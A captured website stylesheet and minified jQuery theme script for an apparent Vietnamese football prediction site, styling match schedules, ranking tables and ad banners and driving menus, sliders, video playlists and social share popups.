  margin: 0 auto 20px auto;
}

.top-banner {
  box-sizing: border-box;
  float: left;
  width: 20%;
  padding: 10px;
  border: 2px solid #cddc39;
  border-right: none;
  text-align: center;
}

.top-banner-wrap>.top-banner:last-child {
  border-right: 2px solid #cddc39;
}

.banner-name {
  color: #027268;
  font-weight: bold;
  font-size: 1.2em;
  margin-bottom: 5px;
}

.banner-body {
  height: 94px;
  overflow: hidden;
}

.banner-body>p {
  margin-bottom: 0;
  font-size: 14px;
}

.top-banner .size-thumbnail {
  float: left;
  width: 75px;
  height: 75px;
  margin-right: 5px;
}

.banner-code {
  color: #00bcd4;
  font-weight: bold;
  text-shadow: 0 0 black;
}

.star-rating {
  display: flex;
  justify-content: center;
}

.star-rating svg {
  width: 18px;
  height: 18px;
  color: #ff9900;
}

.star-rating svg:not(:last-child) {
  margin-right: 3px;
}

.banner-meta {
  margin-top: 10px;
}

.btn-banner {
  padding: 5px 10px;
  background-color: #4caf50;
  border: 1px solid #2f8b33;
  color: #ffffff;
  font-weight: 500;
  margin-right: 5px;
}

.banner-title {
  text-align: center;
  background-color: #ecf4ff;
  border-top: 1px solid #dee2e6;
  font-size: 1.1em;
  padding: 10px 0;
}

.banner-wrap {
  border-bottom: 1px solid #dee2e6;
  margin-bottom: 30px;
}

.banner-wrap p {
  display: none;
}

.banner {
  border-top: 1px solid #dee2e6;
}

.banner>ul {
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.banner>ul>li {
  list-style-type: none;
  float: left;
  width: 33.3%;
  box-sizing: border-box;
  padding: 10px;
}

.banner-img {
  text-align: center;
}

.img-title {
  font-size: 1.1em;
  text-align: center;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-lg,
.btn-group-lg>.btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-outline-primary {
  color: #007bff !important;
  background-color: transparent;
  background-image: none;
  border-color: #007bff;
}

.btn-outline-primary:hover {
  color: #fff !important;
  background-color: #007bff;
  border-color: #007bff;
}

.category-template-custom {
  margin-top: 15px;
}








.loadDataSchedule .table,
.loadDataScheduleTotal .table {
  white-space: normal;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}

.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.font-14 {
  font-size: 14px;
}

.bg-black18 {
  background: #f1efef;
}

.loadDataSchedule .table td:nth-child(odd),
.loadDataScheduleTotal .table td:nth-child(odd) {
  width: 10%;
}

.loadDataSchedule .table td,
.loadDataScheduleTotal .table td {
  vertical-align: middle;
}

.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}

.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.bg-black17 {
  background: #5b5b5b;
}
















.loadDataRank {
  font-weight: 400 !important;
}

.loadDataRank tr th:first-child {
  background-color: #d78e00;
}


.line-1 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}

.loadDataRank td,
.loadDataRank th {
  padding: 5px 5px !important;

}

.loadDataRank td a {
  font-weight: 400 !important;
  color: #000;
}

.table-bxh-tour tr td {
  text-align: center;
  color: #424242;
  vertical-align: middle;
  padding: 10px 5px;
}

.text-left {
  text-align: left;
}

.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}

.table-bxh-tour tr td:first-child {
  background-color: #ece6ce;
  font-weight: 700;
  border-bottom: #ece6ce solid;
}

.table-bxh-tour tr td:last-child {
  color: #d78e01;
  font-weight: 700;
}

.table-bxh-tour tr {

  color: #424242;
}

.table-bxh-tour thead tr {
  background-color: #f1eff0;
}

.loadDataSchedule td.px-1:last-child {
  display: none;
}

.tab_chuyen {
  display: flex;
  margin-bottom: 20px;
}

.tab_chuyen a {
  display: inline-block;
  flex: 33.333%;
  text-align: center;
  padding: 5px 0px;
  background-color: #d78e00;
  color: #fff;
  font-weight: 400 !important;
}

.tab_chuyen a:nth-child(2) {
  border-left: 1px solid #fff !important;
  border-right: 1px solid #fff !important;
}

.d-grid {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;

}

.d-grid>div {
  padding: 20px;
  box-shadow: 0 1px 3px 0 rgb(0 0 0 / 10%);
}

.d-grid>div:hover {
  box-shadow: 0 1px 3px 0 #000000;
}

.d-grid a {
  text-align: center;
}

.d-grid a img {
  height: 100px;
  width: auto;
  margin: 0px auto;
  display: block;
}

.d-grid a span {
  font-weight: 400;
  color: #000;
  display: block;
  margin-top: 15px;
  line-height: 20px;
}














































@media (min-width: 1200px) {

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
}

@media (min-width: 1200px) {

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
}

.loadDataSchedule .table td:nth-child(even),
.loadDataScheduleTotal .table td:nth-child(even) {
  width: 40%;
}

.loadDataSchedule .table td,
.loadDataScheduleTotal .table td {
  vertical-align: middle;
}

.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}

.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.text-right {
  text-align: right !important;
}

@media (min-width: 768px) {

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
}

@media (min-width: 768px) {

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.loadDataSchedule .table .text-name,
.loadDataScheduleTotal .table .text-name {
  width: calc(100% - 20px);
}

.text-center {
  text-align: center !important;
}

@media (min-width: 768px) {

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
}

.d-none {
  display: none !important;
}

@media (min-width: 768px) {
  .d-md-block {
    display: block !important;
  }
}


@media only screen and (max-width: 767px) {

  .loadDataSchedule .table .time-mb,
  .loadDataScheduleTotal .table .time-mb {
    display: block;
  }
}

.loadDataSchedule .table .time-mb,
.loadDataScheduleTotal .table .time-mb {
  display: none;
}

@media only screen and (max-width: 767px) {

  .loadDataSchedule .table a,
  .loadDataScheduleTotal .table a {
    font-size: 12px;
  }
}

.loadDataSchedule a {
  font-weight: 400 !important;
}

.loadDataSchedule .table .text-name,
.loadDataScheduleTotal .table .text-name {
  width: calc(100% - 20px);
}

@media (min-width: 768px) {

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
}

.bg-black17 {
  background: #5b5b5b;
}

.news-fb a:hover,
.text-yellow1 a span,
.title-bar-ltd a:hover,
a:hover {
  color: #ff0000 !important;
}

.text-yellow1 {
  color: #d78e00 !important
}


.loadDataSchedule .table .text-name,
.loadDataScheduleTotal .table .text-name {
  width: calc(100% - 20px);
}

.text-black1 {
  color: #292929 !important;
}

.loadDataSchedule .text-name a {
  color: #292929 !important;
}

@media (min-width: 768px) {

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
}



@media only screen and (max-width: 767px) {

  .loadDataSchedule .table .time-mb,
  .loadDataScheduleTotal .table .time-mb {
    display: block;
  }

  .loadDataSchedule .table td:first-child,
  .loadDataScheduleTotal .table td:first-child {
    display: none;
  }

  .loadDataSchedule .table td:nth-child(odd),
  .loadDataScheduleTotal .table td:nth-child(odd) {
    width: 25%;
  }

  .loadDataSchedule .table a,
  .loadDataScheduleTotal .table a {
    font-size: 12px;
    display: block;
    line-height: 18px;
  }

  .bg-yellow3 {
    background: #ede6ce;
  }

  .table td,
  .table th {
    padding: 3px 6px;
  }

}






@media only screen and (max-width: 450px) {

  .d-grid {
    grid-template-columns: 1fr 1fr;
  }

  .d-grid a img {
    height: 50px;
  }
}



























ul.bxh_tab {
  padding: 0 !important;
  margin: 0 !important;
  display: flex;
  background: #0c4e7b;
  background-image: -webkit-gradient(linear, left top, right top, from(rgb(12 78 123)), to(rgb(12 78 123)));
  background-image: linear-gradient(to right, rgb(12 78 123) 0%, rgb(12 78 123) 100%);
}

td.bxh_gd_1,
td.bxh_gd_2 {
  color: #333 !important;
  font-size: 13px;

}

ul.bxh_tab li {
  list-style: none !important;
  flex: 0 0 auto;
  color: #fff;
  padding: 2px 10px;
  cursor: pointer;
  border-right: 1px solid #22222238;
  margin: auto 0 !important;
}

ul.bxh_tab li.active {
  background: #c83233;
  color: #fff;
}




footer a {
  color: #fff;
}





.banner-casfish {
  position: fixed;
  bottom: 0;
  text-align: center;
  width: 100%;
  z-index: 999999999999;
}

.banner-casfish .banner-casfish-content {
  max-width: 570px;
  margin: 0 auto;
}

.banner-casfish img {
  margin: 0;
  max-width: 570px;
  width: 100%;
}

.banner-casfish .close-ad {
  color: #e20e0e;
  display: inline;
  margin-bottom: -26px;
  position: relative;
  z-index: 111;
  float: right;
  background-color: #fff;
}

.banner-casfish .close-ad .fa {
  color: #e20e0e;
}

.stt_round {
  display: flex;
  flex-wrap: wrap;
}

.stt_round a {
  padding: 0px 10px;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #289dcc !important;
  text-align: center;
  font-weight: 400 !important;
}



.kq_round>div {
  display: none;
}

.kq_round>div.active {
  display: block;
}


.kq_round h3 {
  font-size: 16px;
  margin: 0px;
  padding: 0px;
  font-weight: bold;
}

.football-header {
  font-size: 16px;
  background: #f2f2f2;
  padding: 10px 12px;
  font-weight: bold;
  width: 100%;
  float: left;
}



.f-row {
  float: left;
  width: 100%;
  padding: 10px 0;
  border-bottom: solid 1px #eaeaea;
}

.football-match {
  font-size: 14px;
  position: relative;
  width: 100%;
  float: left;
  display: table;
}


.columns-time,
#ltd_byleague .columns-time {
  width: 6%;
  padding-left: 5px;
}

.football-match>div {
  display: table-cell;
  position: relative;
  vertical-align: top;
}

.columns-time span {
  font-size: 14px;
  text-align: center;
  display: block;
}

.separator {
  display: none !important;
}

.live {
  margin-left: auto;
  position: absolute;
  right: -3px;
  top: 4px;
}

.vongbang {
  display: block;
  text-align: center;
  color: #ff0c00;
  font-weight: bold;
}

.row-teams {
  display: table;
  width: 100%;
  display: flex;
  justify-content: center;
}

.columns-club,
#ltd_byleague .columns-club {
  width: 32%;
}

.club1 {
  text-align: right;
  padding-right: 0px;
}

.name-club {
  display: block;
  position: relative;
}

.columns-number,
#ltd_byleague .columns-number {
  text-align: center;
  padding: 0 6px;
  width: 30%;
}

.soccer-scores {
  display: inline-block;
  background: #37b349;
  color: #fff;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  width: 48px;
  height: 24px;
  line-height: 24px;
  border-radius: 16px;
  text-align: center;
}

.club2 {
  text-align: left;
  padding-left: 0px;
}

.logo-club {
  position: absolute;
  height: 20px;
  width: 20px;
  top: 0;
  border-radius: 100%;
}

.name-club>div {
  display: none;
}

.row_match_info {
  text-align: center;
}

.stt_round a.active {
  background-color: #0000ff;
  color: #fff;
}

.club2 .logo-club {
  left: 0;
}

.club2 {
  text-align: left;
  padding-left: 26px;
}

.club1 {
  text-align: right;
  padding-right: 26px;
}

.name-club {
  display: block;
  position: relative;
  line-height: 17px;
}


.club1 .logo-club {
  right: 0;
}


.logo-club {
  position: absolute;
  height: 20px;
  width: 20px;
  top: 0;
  border-radius: 100%;
}


.m_hiden,
.nrclub2,
.nrclub1 {
  display: none;
}


.banner-khach {
  margin-top: 10px;
}

.banner-qc-content {
  max-width: inherit;
  margin: 0 auto;
}

.banner-qc.d-flex {
  flex-wrap: wrap;
  justify-content: center;
}

.banner-qc-content {
  max-width: 720px;
  margin: 0 auto;
}

.d-flex .banner-qc-content {
  width: 50%;
  max-height: 80px;
}

.banner-qc-content img{
  margin-bottom: 0px;
}




/*--------------------------------------
 * # Media query
** ----------------------------------------------- */
@media only screen and (min-width: 1281px) and (max-width: 1680px) {}

@media only screen and (max-width: 1280px) {}

@media only screen and (max-width: 1140px) {
  .banner-body {
    height: auto;
  }
}

@media only screen and (min-width: 1012px) {

  .category-4 .first-post .article-content,
  .category-5 .first-post .article-content {
    height: 174px;
  }
}

@media only screen and (max-width: 1011px) {
  .main-content-section .tg-one-half {
    width: 100%;
  }
}

@media only screen and (max-width: 960px) {
  .banner-name {
    height: 30px;
    overflow: hidden;
  }

  .top-banner .size-thumbnail {
    float: none;
    display: block;
    width: 120px;
    margin: 0 auto 5px auto;
  }

  .btn-banner {
    display: block;
    margin-bottom: 5px;
    font-size: 14px;
  }
}

@media only screen and (max-width: 816px) {
  #masthead.colormag-header-clean .main-navigation a {
    padding: 13px 8px;
  }
}

@media only screen and (max-width: 768px) {
  .top-banner {
    width: 33.3%;
  }

  #masthead.colormag-header-clean #header-left-section,
  #masthead.colormag-header-clean #header-logo-image {
    margin: 0 auto;
  }

  .advertisement_728x90 img {
    width: 100%;
  }

  .entry-content .buttonYellow {
    padding: 10px 0;
  }

  .widget_categories {
    margin-top: 10px;
  }

  .widget_default_news_colormag.widget_featured_posts .single-article figure {
    width: 100%;
    margin-bottom: 15px;
  }

  .widget_featured_posts .first-post,
  .widget_featured_posts .following-post,
  .main-content-section .tg-one-half {
    float: none;
    width: 100%;
    /* margin-bottom: 15px; */
  }

  .widget_featured_posts {
    margin-bottom: 20px;
  }
  .d-flex .banner-qc-content {
    width: 100%;
    max-height: 80px;
  }
}

@media only screen and (max-width: 868px) and (min-width: 600px) {
  .footer-socket-right-section {
    width: 100%;
    margin-bottom: 10px;
  }

  .footer-socket-wrapper .copyright {
    width: 100%;
  }
}

@media only screen and (min-width: 600px) {
  .footer-socket-right-section ul {
    display: flex;
	flex-wrap:wrap;
  }

  .footer-socket-right-section ul li::after {
    content: '|';
    padding: 0px 5px;
  }

  .footer-socket-right-section ul li:last-child::after {
    content: none;
  }

  .footer {
    text-align: center;
  }
}

@media only screen and (max-width: 480px) {
  #site-navigation {
    /* margin-bottom: 10px; */
  }

  .top-banner {
    width: 50%;
  }

  #main {
    padding-top: 10px;
  }

  .article-container {
    grid-template-columns: 1fr;
    margin-bottom: 20px;
  }

}

--- FILE ---
content_type: application/javascript
request_url: https://dudoan.top/wp-content/themes/dudoan/js/custom2.min.js
body_size: 3131
content:
jQuery(document).ready((function () { var e, i, t, r, a, s, n, o, d, l, u, c = function () { jQuery("#masthead .search-form-top").removeClass("show") }; if (jQuery(".search-top").click((function () { jQuery(this).next("#masthead .search-form-top").toggleClass("show"), setTimeout((function () { jQuery("#masthead .search-form-top input").focus() }), 200), jQuery(document).on("keyup", (function (e) { 27 === e.keyCode && jQuery("#masthead .search-form-top").hasClass("show") && c() })), jQuery(document).on("click.outEvent", (function (e) { e.target.closest(".top-search-wrap") || (c(), jQuery(document).off("click.outEvent")) })) })), jQuery("#scroll-up").hide(), jQuery(window).scroll((function () { jQuery(this).scrollTop() > 1e3 ? jQuery("#scroll-up").fadeIn() : jQuery("#scroll-up").fadeOut() })), jQuery("a#scroll-up").click((function () { return jQuery("body,html").animate({ scrollTop: 0 }, 800), !1 })), jQuery(".menu-primary-container .menu-item-has-children").append('<span class="sub-toggle"> <i class="fa fa-angle-right"></i> </span>'), jQuery(".menu-primary-container .sub-toggle").click((function () { jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000"), jQuery(this).children(".fa-angle-right").first().toggleClass("fa-angle-down") })), jQuery(document).on("click", "#site-navigation ul li.menu-item-has-children > a", (function (e) { var i = jQuery(this).parent(".menu-item-has-children"); !i.hasClass("focus") && jQuery(window).width() <= 768 && (i.addClass("focus"), e.preventDefault(), i.children(".sub-menu").css({ display: "block" })) })), jQuery(window).on("load", (function () { if (window.matchMedia("(max-width: 768px)").matches && jQuery("#masthead .sticky-wrapper, #masthead .headroom").length >= 1) { var e = jQuery(window).height() - 88, i = jQuery("#site-navigation").find("ul").first(); i.css("max-height", e), i.addClass("menu-scrollbar") } })), void 0 !== jQuery.fn.magnificPopup && (jQuery(".image-popup").magnificPopup({ type: "image" }), jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({ type: "image", gallery: { enabled: !0 } }), jQuery(".colormag-ticker-news-popup-link").magnificPopup({ type: "ajax", callbacks: { parseAjax: function (e) { var i = jQuery.magnificPopup.instance, t = jQuery(i.currItem.el[0]).data("fragment"); e.data = jQuery(e.data).find(t) } } })), void 0 !== jQuery.fn.fitVids && jQuery(".fitvids-video").fitVids(), void 0 !== jQuery.fn.newsTicker) { if ("undefined" != typeof colormag_ticker_settings) { var g = colormag_ticker_settings.breaking_news_slide_effect, h = parseInt(colormag_ticker_settings.breaking_news_duration, 10), p = parseInt(colormag_ticker_settings.breaking_news_speed, 10); jQuery(".newsticker").newsTicker({ row_height: 20, max_rows: 1, direction: g, speed: p, duration: h, autostart: 1, pauseOnHover: 1, start: function () { jQuery(".newsticker").css("visibility", "visible") } }) } var y = jQuery(".breaking_news_widget_inner_wrap"); jQuery(y).each((function () { !function (e, i, t, r, a, s, n) { jQuery(e).newsTicker({ row_height: s, max_rows: n, duration: a, direction: r, prevButton: jQuery(i), nextButton: jQuery(t), start: function () { jQuery(".breaking-news-widget-slide").css("visibility", "visible") } }) }(jQuery(this).children(".breaking-news-widget-slide"), jQuery(this).children(".fa-arrow-up"), jQuery(this).children(".fa-arrow-down"), jQuery(this).children(".breaking-news-widget-slide").data("direction"), jQuery(this).children(".breaking-news-widget-slide").data("duration"), jQuery(this).children(".breaking-news-widget-slide").data("rowheight"), jQuery(this).children(".breaking-news-widget-slide").data("maxrows")) })) } void 0 !== jQuery.fn.sticky && ((m = jQuery("#wpadminbar")).length ? jQuery("#site-navigation").sticky({ topSpacing: m.height(), zIndex: 999 }) : jQuery("#site-navigation").sticky({ topSpacing: 0, zIndex: 999 })); if (void 0 !== jQuery.fn.headroom) { var f = jQuery("#site-navigation").offset().top, m = jQuery("#wpadminbar"), j = jQuery(".main-navigation").width(); m.length && (f = m.height() + jQuery("#site-navigation").offset().top), jQuery(".main-navigation").headroom({ offset: f, tolerance: 0, onPin: function () { m.length ? jQuery(".main-navigation").css({ top: m.height(), position: "fixed", width: j }) : jQuery(".main-navigation").css({ top: 0, position: "fixed", width: j }) }, onTop: function () { jQuery(".main-navigation").css({ top: 0, position: "relative" }) } }) } if (void 0 !== jQuery.fn.bxSlider) { var Q = jQuery(".widget_featured_slider_inner_wrap"); jQuery(Q).each((function () { !function (e, i, t, r, a, s) { jQuery(e).bxSlider({ mode: i, speed: t, auto: a, pause: r, autoHover: s, adaptiveHeight: !0, nextText: '<div class="category-slide-next"><i class="fa fa-angle-right"></i></div>', prevText: '<div class="category-slide-prev"><i class="fa fa-angle-left"></i></div>', pager: !1, tickerHover: !0, onSliderLoad: function () { jQuery(".widget_slider_area_rotate").css("visibility", "visible"), jQuery(".widget_slider_area_rotate").css("height", "auto") } }) }(jQuery(this).children(".widget_slider_area_rotate"), jQuery(this).children(".widget_slider_area_rotate").data("mode"), jQuery(this).children(".widget_slider_area_rotate").data("speed"), jQuery(this).children(".widget_slider_area_rotate").data("pause"), jQuery(this).children(".widget_slider_area_rotate").data("auto"), jQuery(this).children(".widget_slider_area_rotate").data("hover")) })); var w = jQuery(".widget_block_picture_news_inner_wrap"); jQuery(w).each((function () { !function (e, i, t, r, a) { jQuery(e).bxSlider({ minSlides: 1, maxSlides: 2, slideWidth: 390, slideMargin: 20, speed: i, pause: t, auto: r, autoHover: a, adaptiveHeight: !0, nextText: '<div class="slide-next"><i class="fa fa-angle-right"></i></div>', prevText: '<div class="slide-prev"><i class="fa fa-angle-left"></i></div>', pager: !1, captions: !1, onSliderLoad: function () { jQuery(".widget_block_picture_news .widget_highlighted_post_area").css("visibility", "visible"), jQuery(".widget_block_picture_news .widget_highlighted_post_area").css("height", "auto") } }) }(jQuery(this).children(".widget_block_picture_news .widget_highlighted_post_area"), jQuery(this).children(".widget_block_picture_news .widget_highlighted_post_area").data("speed"), jQuery(this).children(".widget_block_picture_news .widget_highlighted_post_area").data("pause"), jQuery(this).children(".widget_block_picture_news .widget_highlighted_post_area").data("auto"), jQuery(this).children(".widget_block_picture_news .widget_highlighted_post_area").data("hover")) })); var _ = jQuery(".thumbnail-slider-news"); jQuery(_).each((function () { !function (e, i, t, r, a, s, n) { jQuery(e).bxSlider({ mode: t, speed: r, pause: a, auto: s, pagerCustom: i, autoHover: n, controls: !1, nextText: "", prevText: "", nextSelector: "", prevSelector: "", captions: !1, onSliderLoad: function () { jQuery(".thumbnail-big-sliders").css("visibility", "visible"), jQuery(".thumbnail-big-sliders").css("height", "auto") } }) }(jQuery(this).children(".thumbnail-big-sliders"), jQuery(this).children(".thumbnail-slider"), jQuery(this).children(".thumbnail-big-sliders").data("mode"), jQuery(this).children(".thumbnail-big-sliders").data("speed"), jQuery(this).children(".thumbnail-big-sliders").data("pause"), jQuery(this).children(".thumbnail-big-sliders").data("auto"), jQuery(this).children(".thumbnail-big-sliders").data("hover")) })); var v = jQuery(".widget_ticker_news_colormag"); jQuery(v).each((function () { !function (e, i) { jQuery(e).bxSlider({ minSlides: 5, maxSlides: 8, slideWidth: 150, slideMargin: 12, ticker: !0, speed: i, tickerHover: !0, useCSS: !1, onSliderLoad: function () { jQuery(".image-ticker-news").css("visibility", "visible"), jQuery(".image-ticker-news").css("height", "auto") } }) }(jQuery(this).children(".image-ticker-news"), jQuery(this).children(".image-ticker-news").data("speed")) })), jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({ mode: "fade", speed: 1500, auto: !0, pause: 3e3, adaptiveHeight: !0, nextText: "", prevText: "", nextSelector: ".slide-next", prevSelector: ".slide-prev", pager: !1 }), jQuery(window).on("load colormagAjaxSinglePostLoaded", (function () { jQuery(".related-post-carousel").bxSlider({ minSlides: 1, maxSlides: 2, auto: !0, slideWidth: 390, slideMargin: 20, moveSlides: 1, shrinkItems: !0, speed: 3e3, autoHover: !0, nextText: '<div class="slide-next"><i class="fa fa-angle-right"></i></div>', prevText: '<div class="slide-prev"><i class="fa fa-angle-left"></i></div>', pager: !1, captions: !1, onSliderLoad: function () { jQuery(".related-post-carousel").css("visibility", "visible"), jQuery(".related-post-carousel").css("height", "auto") } }) })) } if (void 0 !== jQuery.fn.easytabs && jQuery(".tabbed-widget").easytabs(), void 0 !== jQuery.fn.theiaStickySidebar && "undefined" != typeof ResizeSensor) { var b = jQuery("#site-navigation-sticky-wrapper").outerHeight(); null === b && (b = 0), jQuery("#primary, #secondary, #tertiary").theiaStickySidebar({ additionalMarginTop: 40 + b }) } function k(e) { e.find(".player-frame").each((function () { var e = jQuery(this), i = jQuery('[data-id="' + e.attr("id") + '"]'); e.addVideoEvent("play", (function (e, t, r) { i.removeClass("is-paused").addClass("is-playing") })), e.addVideoEvent("pause", (function (e, t, r) { i.removeClass("is-playing").addClass("is-paused") })), e.addVideoEvent("finish", (function (e, t, r) { i.removeClass("is-paused is-playing") })) })) } if (jQuery(".video-player").each((function (e) { var i = jQuery(this), t = "video-playlist-item-" + e, r = jQuery(this).find(".player-frame"); i.attr("id", t), r.video(), k(i), r.addVideoEvent("ready", (function () { r.css("visibility", "visible").fadeIn() })), i.on("click", ".video-playlist-item", (function () { var e = jQuery(this), t = e.data("id"), r = jQuery("#" + t), a = e.data("src"); i.find(".player-frame").each((function () { jQuery(this).pauseVideo().hide() })), r.length ? r.playVideo() : (i.find(".video-frame").append('<iframe id="' + t + '" class="player-frame" src="' + a + '" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'), (r = jQuery("#" + t)).video(), r.addVideoEvent("ready", (function (e, i, t) { r.playVideo() }))), r.css("visibility", "visible").fadeIn(), k(i) })) })), void 0 !== jQuery.fn.prognroll && jQuery("body").prognroll({ height: 5, color: colormag_progress_bar_bgcolor.bg_color, custom: !1 }), "undefined" != typeof google && "undefined" != typeof colormag_google_maps_widget_settings) { e = parseFloat(colormag_google_maps_widget_settings.longitude), i = parseFloat(colormag_google_maps_widget_settings.latitude), t = parseInt(colormag_google_maps_widget_settings.zoom_size), r = { lat: i, lng: e }, a = new google.maps.Map(document.getElementById("GoogleMaps"), { zoom: t, center: r }), new google.maps.Marker({ position: r, map: a }), jQuery("#GoogleMaps").css({ height: colormag_google_maps_widget_settings.height }) } d = jQuery(".share-buttons #facebook")[0], l = jQuery(".share-buttons #twitter")[0], u = jQuery(".share-buttons #pinterest")[0], d && jQuery(d).click((function (e) { return e.preventDefault(), (s = window.open("https://www.facebook.com/sharer/sharer.php?u=" + document.URL + "&p[title]=" + document.title, "facebook-popup", "height=350,width=600")).focus && s.focus(), !1 })), l && jQuery(l).click((function (e) { return e.preventDefault(), (n = window.open("https://twitter.com/share?text=" + document.title + "&url=" + document.URL, "twitter-popup", "height=350,width=600")).focus && n.focus(), !1 })), u && jQuery(u).click((function (e) { e.preventDefault(); var i = jQuery("#content .featured-image img").attr("src") ? jQuery("#content .featured-image img").attr("src") : ""; return (o = window.open("https://pinterest.com/pin/create/button/?url=" + document.URL + "&media=" + i + "&description=" + document.title, "pinterest-popup", "height=350,width=600")).focus && o.focus(), !1 })) })), jQuery((function () { var e = jQuery("#related-posts-wrapper-flyout"); function i() { jQuery("#primary").outerHeight(); var i = jQuery(this).scrollTop() + jQuery(this).height(); i > jQuery(document).height() - i ? e.addClass("flyout") : e.removeClass("flyout") } jQuery(window).on("scroll", i), jQuery("#flyout-related-post-close").click((function () { e.removeClass("flyout"), jQuery(window).off("scroll", i) })) }));

